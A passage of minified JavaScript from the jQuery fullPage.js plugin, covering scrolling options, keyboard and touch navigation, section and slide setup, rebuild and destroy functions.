!1,E("warn","Option `loopTop/loopBottom` is mutually exclusive with `continuousVertical`; `continuousVertical` disabled"));c.continuousVertical&&c.scrollBar&&(c.continuousVertical=!1,E("warn","Option `scrollBar` is mutually exclusive with `continuousVertical`; `continuousVertical` disabled"));b.each(c.anchors,function(a,c){(b("#"+c).length||b('[name="'+c+'"]').length)&&E("error","data-anchor tags can not have the same value as any `id` element on the site (or `name` element for IE).")})})();b.extend(b.easing,
{easeInQuart:function(a,b,c,f,g){return f*(b/=g)*b*b*b+c}});b.fn.fullpage.setAutoScrolling=function(a,d){Q("autoScrolling",a,d);var e=b(".fp-section.active");c.autoScrolling&&!c.scrollBar?(b("html, body").css({overflow:"hidden",height:"100%"}),b.fn.fullpage.setRecordHistory(c.recordHistory,"internal"),g.css({"-ms-touch-action":"none","touch-action":"none"}),e.length&&n(e.position().top)):(b("html, body").css({overflow:"visible",height:"initial"}),b.fn.fullpage.setRecordHistory(!1,"internal"),g.css({"-ms-touch-action":"",
"touch-action":""}),n(0),b("html, body").scrollTop(e.position().top))};b.fn.fullpage.setRecordHistory=function(a,b){Q("recordHistory",a,b)};b.fn.fullpage.setScrollingSpeed=function(a,b){Q("scrollingSpeed",a,b)};b.fn.fullpage.setMouseWheelScrolling=function(a){a?document.addEventListener?(document.addEventListener("mousewheel",r,!1),document.addEventListener("wheel",r,!1)):document.attachEvent("onmousewheel",r):document.addEventListener?(document.removeEventListener("mousewheel",r,!1),document.removeEventListener("wheel",
r,!1)):document.detachEvent("onmousewheel",r)};b.fn.fullpage.setAllowScrolling=function(a,c){if("undefined"!=typeof c)c=c.replace(" ","").split(","),b.each(c,function(c,d){switch(d){case "up":l.up=a;break;case "down":l.down=a;break;case "left":l.left=a;break;case "right":l.right=a;break;case "all":b.fn.fullpage.setAllowScrolling(a)}});else if(a){if(b.fn.fullpage.setMouseWheelScrolling(!0),C||P)MSPointer=oa(),b(document).off("touchstart "+MSPointer.down).on("touchstart "+MSPointer.down,ta),b(document).off("touchmove "+
MSPointer.move).on("touchmove "+MSPointer.move,sa)}else if(b.fn.fullpage.setMouseWheelScrolling(!1),C||P)MSPointer=oa(),b(document).off("touchstart "+MSPointer.down),b(document).off("touchmove "+MSPointer.move)};b.fn.fullpage.setKeyboardScrolling=function(a){c.keyboardScrolling=a};b.fn.fullpage.moveSectionUp=function(){var a=b(".fp-section.active").prev(".fp-section");a.length||!c.loopTop&&!c.continuousVertical||(a=b(".fp-section").last());a.length&&q(a,null,!0)};b.fn.fullpage.moveSectionDown=function(){var a=
b(".fp-section.active").next(".fp-section");a.length||!c.loopBottom&&!c.continuousVertical||(a=b(".fp-section").first());a.length&&q(a,null,!1)};b.fn.fullpage.moveTo=function(a,c){var e="",e=isNaN(a)?b('[data-anchor="'+a+'"]'):b(".fp-section").eq(a-1);"undefined"!==typeof c?L(a,c):0<e.length&&q(e)};b.fn.fullpage.moveSlideRight=function(){Y("next")};b.fn.fullpage.moveSlideLeft=function(){Y("prev")};b.fn.fullpage.reBuild=function(a){x=!0;var d=b(window).width();h=b(window).height();c.resize&&xa(h,d);
b(".fp-section").each(function(){parseInt(b(this).css("padding-bottom"));parseInt(b(this).css("padding-top"));c.verticalCentered&&b(this).find(".fp-tableCell").css("height",la(b(this))+"px");b(this).css("height",h+"px");if(c.scrollOverflow){var a=b(this).find(".fp-slide");a.length?a.each(function(){y(b(this))}):y(b(this))}a=b(this).find(".fp-slides");a.length&&w(a,a.find(".fp-slide.active"))});b(".fp-section.active").position();d=b(".fp-section.active");d.index(".fp-section")&&q(d);x=!1;b.isFunction(c.afterResize)&&
a&&c.afterResize.call(this);b.isFunction(c.afterReBuild)&&!a&&c.afterReBuild.call(this)};var t=!1,C=navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|Windows Phone|Tizen|Bada)/),P="ontouchstart"in window||0<navigator.msMaxTouchPoints||navigator.maxTouchPoints,g=b(this),h=b(window).height(),m=!1,x=!1,p,K,k,ca="fullpage-wrapper",l={up:!0,down:!0,left:!0,right:!0},N=jQuery.extend(!0,{},c);b.fn.fullpage.setAllowScrolling(!0);c.css3&&(c.css3=za());b(this).length?(g.css({height:"100%",
position:"relative"}),g.addClass(ca)):E("error","Error! Fullpage.js needs to be initialized with a selector. For example: $('#myContainer').fullpage();");b(c.sectionSelector).each(function(){b(this).addClass("fp-section")});b(c.slideSelector).each(function(){b(this).addClass("fp-slide")});c.navigation&&qa();b(".fp-section").each(function(a){var d=b(this),e=b(this).find(".fp-slide"),f=e.length;a||0!==b(".fp-section.active").length||b(this).addClass("active");b(this).css("height",h+"px");(c.paddingTop||
c.paddingBottom)&&b(this).css("padding",c.paddingTop+" 0 "+c.paddingBottom+" 0");"undefined"!==typeof c.sectionsColor[a]&&b(this).css("background-color",c.sectionsColor[a]);"undefined"!==typeof c.anchors[a]&&b(this).attr("data-anchor",c.anchors[a]);if(1<f){a=100*f;var g=100/f;e.wrapAll('<div class="fp-slidesContainer" />');e.parent().wrap('<div class="fp-slides" />');b(this).find(".fp-slidesContainer").css("width",a+"%");c.controlArrows&&pa(b(this));c.slidesNavigation&&ya(b(this),f);e.each(function(a){b(this).css("width",
g+"%");c.verticalCentered&&ka(b(this))});d=d.find(".fp-slide.active");0==d.length?e.eq(0).addClass("active"):J(d)}else c.verticalCentered&&ka(b(this))}).promise().done(function(){b.fn.fullpage.setAutoScrolling(c.autoScrolling,"internal");var a=b(".fp-section.active").find(".fp-slide.active");a.length&&(0!=b(".fp-section.active").index(".fp-section")||0==b(".fp-section.active").index(".fp-section")&&0!=a.index())&&J(a);c.fixedElements&&c.css3&&b(c.fixedElements).appendTo("body");c.navigation&&(k.css("margin-top",
"-"+k.height()/2+"px"),k.find("li").eq(b(".fp-section.active").index(".fp-section")).find("a").addClass("active"));c.menu&&c.css3&&b(c.menu).closest(".fullpage-wrapper").length&&b(c.menu).appendTo("body");c.scrollOverflow?("complete"===document.readyState&&R(),b(window).on("load",R)):b.isFunction(c.afterRender)&&c.afterRender.call(this);ha();a=window.location.hash.replace("#","").split("/")[0];if(a.length){var d=b('[data-anchor="'+a+'"]');!c.animateAnchor&&d.length&&(c.autoScrolling?n(d.position().top):
(n(0),D(a),b("html, body").scrollTop(d.position().top)),H(a,null),b.isFunction(c.afterLoad)&&c.afterLoad.call(this,a,d.index(".fp-section")+1),d.addClass("active").siblings().removeClass("active"))}b(window).on("load",function(){var a=window.location.hash.replace("#","").split("/"),b=a[0],a=a[1];b&&L(b,a)})});var T,U,F=!1;b(window).on("scroll",S);var v=0,B=0,u=0,A=0;b(window).on("hashchange",da);b(document).keydown(function(a){if(c.keyboardScrolling&&c.autoScrolling&&(40!=a.which&&38!=a.which||a.preventDefault(),
!m))switch(a.which){case 38:case 33:b.fn.fullpage.moveSectionUp();break;case 40:case 34:b.fn.fullpage.moveSectionDown();break;case 36:b.fn.fullpage.moveTo(1);break;case 35:b.fn.fullpage.moveTo(b(".fp-section").length);break;case 37:b.fn.fullpage.moveSlideLeft();break;case 39:b.fn.fullpage.moveSlideRight()}});b(document).on("click touchstart","#fp-nav a",function(a){a.preventDefault();a=b(this).parent().index();q(b(".fp-section").eq(a))});b(document).on("click touchstart",".fp-slidesNav a",function(a){a.preventDefault();
a=b(this).closest(".fp-section").find(".fp-slides");var c=a.find(".fp-slide").eq(b(this).closest("li").index());w(a,c)});c.normalScrollElements&&(b(document).on("mouseenter",c.normalScrollElements,function(){b.fn.fullpage.setMouseWheelScrolling(!1)}),b(document).on("mouseleave",c.normalScrollElements,function(){b.fn.fullpage.setMouseWheelScrolling(!0)}));b(".fp-section").on("click touchstart",".fp-controlArrow",function(){b(this).hasClass("fp-prev")?b.fn.fullpage.moveSlideLeft():b.fn.fullpage.moveSlideRight()});
b(window).resize(ga);var M=h,ia;b.fn.fullpage.destroy=function(a){b.fn.fullpage.setAutoScrolling(!1,"internal");b.fn.fullpage.setAllowScrolling(!1);b.fn.fullpage.setKeyboardScrolling(!1);b(window).off("scroll",S).off("hashchange",da).off("resize",ga);b(document).off("click","#fp-nav a").off("mouseenter","#fp-nav li").off("mouseleave","#fp-nav li").off("click",".fp-slidesNav a").off("mouseover",c.normalScrollElements).off("mouseout",c.normalScrollElements);b(".fp-section").off("click",".fp-controlArrow");
a&&Aa()}}})(jQuery);